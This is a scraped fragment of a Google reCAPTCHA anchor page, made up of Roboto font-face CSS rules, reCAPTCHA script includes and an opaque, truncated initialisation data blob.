U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tUNawFWMu0lrGNufDGJzSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tUNawFWMu0lrGNufDGJzSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tUNawFWMu0lrGNufDGJzSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DjnHDn8O9w5xOw6bCkQ7Ch1cWwo4fw5ZeEcKZdsOKw4pswqh/wpvCj13Dl28Lw6vDmR3CilzDnjUcwpDDucKSw6JXbznDoR7ChsOAw4Azw7HDv8KNwoDCqXzCv8OEwoDDlsOxw7wpMgDCpX3Dth4IGFLDvEwDw7kiw4XCiWzCiUrCi8KawpDCrwcAworCscK8wr8hSsORwrNQP3/Djl8uScK5w64Fw7TCvMOlwqrDqcOCOCbDv8KXwr3CpjDDtsK/NsKKw6zCisKOwqDCqQ4VA8K+cHxUw7BAwr5QwqYgw7pIw7XDgE4EG8OmwqJOw7JCJU0nwo/DqBrDo8K/[base64]/CuXYxelfDvMK0X8ONwo4BwpFMIxdqw4/Cs8K4FMKdwop6wrHCtMK0bMOwSCwQwrw8YMK1woTCmR7CnMOiccOGdVDDp3dPAMOUwpMww73Dh8OKJG5cJVx/wqR2wosWD8K9w7ENwpXDhGRjwpnCnmhkwpHCjilKV8Otw5/DlcKzw6/[base64]/woDCsjLCsj16bsKVZ8KIwo4wJ04xDBsaUcOLwqPDkAzDmsKCwrjCrgtcBAM/[base64]/[base64]/DoVXDi8OtWBUeLsKGwrXDrlbDlR/[base64]/DuibCt8OZwp/Cl8OVIcOTwrUPw6TDn8KkFDvCkcKJdcOjAzNcSMKgLWHCsUcVw7fDrQvDqFfCnhjDtzbDmEkWwo7DghrDuMOoEwU9EMKTwqBhw7ALw5HDrjIfw41NBMKNeRrCm8K+O8OXRkvClB3DjiM5MzYnA8OEGcOkw5gyw5F1IcOJwqDDmkUPMH7DrcKawqR/GsOgMlLDlsOrwrTCu8KCwpVHwqVAaVJvM3TClinCl2bDo1fChsKDc8OVb8OUMFHDusOLfAbDilp8emXDk8KsIMO4w4oFGEMBY8OrVcKbwoEYdMKFw5HDtEYJHCnCjzN+woApwofClnjDpglKw4JSwqjCvHbCiMKMWMKpwrHCjgduwr/[base64]/Du1h2w4zCscKYWiJLPy1bScOLQzjCrzB/AU1oJWfDmAXCvcKxQnAnw4NsLsOPOsKKRMOqwolfwqTDlURFEi/CljUCfxVGw4BVRW/[base64]/[base64]/[base64]/CocOgwpTDiC5dBFbDq0E5w7huw5YpZcKmwqHCh8KFw6Uiw6TCnDwdw6jCqMKJwpfCpUIlwokGwpl1X8KHw4PComTCp17Ch8OnecK+w4DDp8O6PsKiwqvDmsO8w4Ilw7NwRVXDtsKCCgVvwo/Ci8ORwoTDq8Ksw5l2wq7DnMOAwo0Hw7/CvcOZwrnCvcOOczMdbwXDnsKgWcK8IC7DjicIMlXChytuw5HClArCisOuwrI6wrs/eF9NRcKJw6gpD2NcwovCnBAuwo3DsMOtcmZow79jwo7DsMKJQMK/w4nDqkxaw6DDksOaUVHCpsKKwrXCojBFeGZSw7AuF8KsCgnCgArDlsK5BsK8C8OCwqbDqwHDrsOaQMK5w47Dr8K+CMKYw4lXw7fCkgBXKcOyw7drCHXDoEHDnsOfwrLDpcOowqs0woLCsAJ5AsKZw6AJwqtgw7Vtw7/CisKxEMKiwp7Dh8KjCmQTZyHDsFJvL8KhwrZLWVcCc2zDs1jDvMK/w7wwFcK9w4IVaMOGw4nDicKJecK7wrQuwqs0wqrCtWXClzfDjcOWJ8KgUcKnwonCpDhSbSpgwrXCosKDAcOPwpAqC8OTQxLCs8K4w77CqBDDocKlw43ChsKSGMKLfH5XPMKJJXJSw5Vaw5bDlS5/wrZQw6MDSAnDicKOw4c9TcK1wo3DoxFVSMKkw4zDunPDlnAzw6Rew48uLMKha04LwpnDtcOyG3d6w4gEwqPDt3FHwrDCjjIIKTzDrzAZVsKow5TDhUpICMODehAlGsOXMwYOw5rCrMK/DgvDgsOZwpDDqVQIwo/DpMOIw6ITw5HDosOcOsOySiBwwovChCDDgwEzwq/[base64]/DisOuwqnCm8KaKsKVHcO8PsO3GMKvw7nCm8OFw5bDiW47czJcaTN/UsKqW8OGw5LDq8KowqZrwpzCrjA/MMONTRIYeMOeTGxWwqY5woQJCcK6IMObC8KDdMOrFcKOwo0SdUvCq8Kzw5QfTsO2wqhNw5nDjk/[base64]/Dk2rCk8KtC8O9wqQgJyIoYmbCuBJdGgjCi1vCojw0w5g2w6fCvmcYasKwOMOLc8KAw5vDhmxyOH/[base64]/DpwwYw6x+ICXCkUvCsgBfwoAZwotew4gBXiHCp8Ohw7FhbDRTDnZacAFyM8KRVTogw6VBw7vCn8O7w4Z8Mm0Aw4s4ISFVwp7Dq8OuIU3CgU8lNcK8UVJTf8OZw6TDgMOiwqZeL8KCdEUQFsKcWMO3woYnc8ObSSbChsOZwrrDkMOFGMO3Sh3DvMKow7/DvwLDvMKOw550w4cAwqLDj8Kfw4ERNTALRMOfw5Anw5/DkAwkwp0lTsO5w4w7wqMqDcOVVsKDwoDDn8Kbb8K/wrUOw7rDnsO5PA5WPsK5NDPCksOcwoF5w6J3wpESwpLDqMOmXcKrw5rCucK9wpk8cGjDqcKsw4nCjcK4Ryhgw4TDr8K4MHHCvcK6w5rDo8OfwrDCisOgw41Pw43CtcKpOsOPYcOyRxTDmw/DlcKtYgHDg8ORwrvDrMOxJRcTM1g5w7VMwokVw41Tw4xeKEPDm2LDjWDCrl0tCMONFgtgwpQNwpXCjgLCtcOcw7NgdsKYEiTDjTPDhcKAbwzDnlHCkyJvQcOSdSI9Qn/Ci8OQw6M/[base64]/DjsKHL2FHwqTDscOKAjhAwptqQMO/[base64]/[base64]/w6fDp1Y6w7HCkXRGwq0JwpkYBMKMw4Amwql+w6/CmDxDwqjCocKENkHCkRUuEDQKw6x/BsKjQSAcw5oGw4TDs8OhN8Kwa8OTSEfDlcKbZxLCm8OtOGwDRMOjw7LDqXnDhkEaZMK8dELDiMKoeDlLZMOZw4rDrcKFGWRPwr/DsBnDscKYwqvCj8Odw7QZwo7CpD4Cw5FXwpxIw6JgbWzCiMOGwq8gwpQkAG8vwq0cFcOOwrzDtiF3ZMO+bcKia8Kdw4/Ds8KqNMK0dMOww7jCvSfCr1TDvz7Dr8KywqvCi8OmNH3DiEN4XsOJwrbDnl1aZTd4Tk9xTMO4wqB4KBQlBVVTw4QWw7QqwrdqFcKnwr4tIMOMw5IHw5nDpsOUFF05IDrCgApaw5/CkMKpL3giw711IMOuw6HCj33Dix8Ew5hWEsOXXMKmAzHDvwfDvsO/wrTDqcK+eFsGcXBSw6Yaw6cpw4XDq8OdY2zCrcKZw61VDDp3w5RRw5zCsMOTw5MeP8OXwrTDtD/Dti5oOsOMwqB+UMKeRhPDi8K+wrcuwpfCjMKMHC3DlMOHwrA8w6sUw7XCjy8FR8KTKjVvZWbCtcKbETAnwrPDp8KCA8Ouw5fCmjUKI8KXYMKawqfCq3EXQ23CiSZte8KnC8KSwrp4DSXCocO5OC11Xyx7bBNZDsOJGXrCmx/CsEQxwrTDvVpUw4dwwo3CiU3DkAxhKWPDv8OWZH/Dl3shw6/DgjDCqcO4TMKhETh9wrTDslfCoAtwwo/[base64]/XHkdUGNLwr/DhsOqwoVjCsKxYcKWwqTDonPCosKrwr4rBsKPQ1Bmw58ow4cHLMOxACsiw483FMKva8OnThnCrk9Sd8OtJUHDthcdesOTesOww41pUMOSD8KgbsOWwp4WfCpKWjjCqk3Crj7CsnNOFl3Do8K3wprDvcOZHk/CuzvDjsO/[base64]/DnsOoOhJaKiHDt8OwwqlqCysjw48ewrXDpcKYe8Okw5Umw4XDlnvDlsKqwpLDl8O4WsOBRcO3w6nDrMKYZcKNQcKDwrPDiR7Do2DCrE11NinDvcOXwqjDkC/DrMOmwo1Ew7PDjUIGw4LDoQckIsKgX3LCs2rDgj7DiBbCq8K/[base64]/wrd7McKwDMOCwo7Dp1gsIsKpwpxHT8O4woTDiCrDgU/CrmECTsOQw4wVwpJXwrchcEXCssOPVmQkHsKfSUMZwoQLCFrCvsKowokzQsOhwr0Fwq7DqcKxwp83w7HDuTbCgMKow6ApwpXCicKJwpZGw6IpWsKxYsK8DAEIwpjDu8ObwqfDnX7DjENywqjDkTohb8O2XWJxw5kRwoRuEwnDh1hUw7dawpDCisKWw4TCvHZmH8KPw7/CucKxIcOhMMOSw7kXwrbCqcOVZsOPRsOkasKFLiXCvRJsw5bDpsKuwrzDpDTCjcK6w4t+F37DiF5/wqVZRVzCmwjDosOiRnQiVsOYFcKkw4zDv3olwq/CrBjCol/DjsOCwqdxVEXCuMOpZzp4w7cbwqozwq7Ck8K7TllTwrjCp8Ovw7gYYyHDucO7wozDhl1Xw6zDpMO0HTl2d8OHCcOsw5nDvBjDpMOxwp3CgsOzFsO8RcKQEsOkw7fCsA/[base64]/Cvy0Pwq4zw7zCl8KOSz5RegJZwo3DnRXDpGjCrGjCmcOSEsKUw7HDogbDjMKDWjDDuAVYw6QSa8KBw6rDtMOpA8OWwqHCjcKlL2XCmkHCtj3CvV3DgiwCw7wubMOQR8Kiw4oOWcKRwpDCu8K8w5xPE17DlsOXHEBtNMOVQ8OJVz/Ci0vDlMOIw6wlaETCkiVTwosUOcOGWmNLwpzCgcOMI8KpwpXCmytkD8OsfmQdMcKbTD7DpsK7WHbDiMKpwq1bTsKxw7/DocOREUgUSxXDrHsXa8K4QCnCpsO9wp3CksKTPsO3w4F1VcOIS8K5VjANQm7CrwMew5txwoXCjcOeV8O9TMOjRXBSUgPCnQYhwrfCgUfDsSlfeR80w7ZZQ8K9w5N7cwDDj8O8eMKlCcOtMcKPAF9oZx/DmVfDqcOaUMKdYsOSw4HDrAjDl8KrQikwKG/CmMKFV1UONEgYIcK0w63CjQvCqDvDg01uwoUhw6bDolzCs2paZ8OFwqvDgH/CosOHOxXCpX5owq7Dj8Olw49NwqY0fcOPwr/Di8O9Bj9LLBnCiS0LwrAGwpl9McKew4/CrcO0w6YDw6MuUXs+DUPDksOoK0TCnMO6AMKYDmvCp8K2wpXCrMOEZcKSwoZAHxhLwo7DpsOFAQnCh8Ogw4bCo8O5woJQE8KwZkgJPFgwKsOnacKLR8OvRCTChTbDosKmw4kWSQHDq8O0w5fDpRZpTMOPwptfw7NHw5Elwr/CtSAWHgjCi3nCsMONa8OwwpkowpHDp8Opw4/[base64]/[base64]/[base64]/DnsKaw5Afwrs/WcOywpl8F8KBwpzDn2vDgE/DtsOYw4l5JHEUwrclRMKmOCIbwr1KTcK2w5PCpD9tHcK6GMKHcMKoCsKqPy7DkX/CkcKsfMO/NUBswoBZCwvDmMKAw6wbacKeD8KBw5PDnyXCozfDngFYTMK4I8KTwp/Djm/CmAJNSDnCij5/w711w5tKw4TCizfDvcOtLmfDlsO/w6tgIMKzwqTDmGXCoMKswpYKw4ptaMKgOMKAAsKHYcK7NMKldkTCllnCh8O3w4PDuSXCjRMmw4cxGXfDgcKKwqHDlMOQYhbDgDLDpMKGwr3DhX1DA8Kzwp91w5HDhi7DjsK0wqYKwp0aWUPDizAMUDPDhMOQVcOYOsKIw7fDgmAsX8OKwqAwwrfCg35kIcOFwoFhwq/CmcKHwqx5wqoZORRzw68CCSHCnMKJwrYVw5TDhB8HwrobVhNkW0rCjkBlwpzDlcKAcMKgBMOVVBjCgsKGw7bDsMKIw59uwqJHFAzCtGfDjT5ZwqXDmmBiAzfDsVFBQB90w6rDs8K2w6Fbw7vCp8OIEMO1NsK8AMKIA2h4w5nDnh3CuCrDuxjCjG/[base64]/[base64]/RC0fSktvbBd4RxxcwpNTw5XChyYzwp8Mw6QWwoM5w7ZVw6UfwqUow7/DjhLChzNVw7bDo18SUDwgWSdhwpNobFABZTTCssKIw4rCkjvDikXCkwPDlnhrESRuJsOBwrPDsy1yb8O2w71Hwo7Dm8OBw7hswpVuPMKDbMKaK3jCr8K1w5VUNMKIw5JCwrnChQ7DhMOsIzzCklQoQATCi8OMWcKYw4c6w6PDicOsw6/[base64]/wqFYRBbDuTvDj8K5w6Egw7fDrgYfw4ktwpgcNiTCssKcwrlbwqU4wpsJw6FXw6M9woU0SVwIwrvCmV7DrsKLwpjDiHEMJcO4w5rDqcKiE342F2/[base64]/DrBVNwr/CohheZV3CunDCrcOIEhhww67DpcKtw4gGwq7DnVjCqlLCl0bCp3QSGSvCpMO3w6lrKcOeHiJuwq4Sw48ywrbDlAwEGsObw6rDgsKywpDDocK6PcKBKsOJHsOJbMKjGsOaw77CiMOuVMKb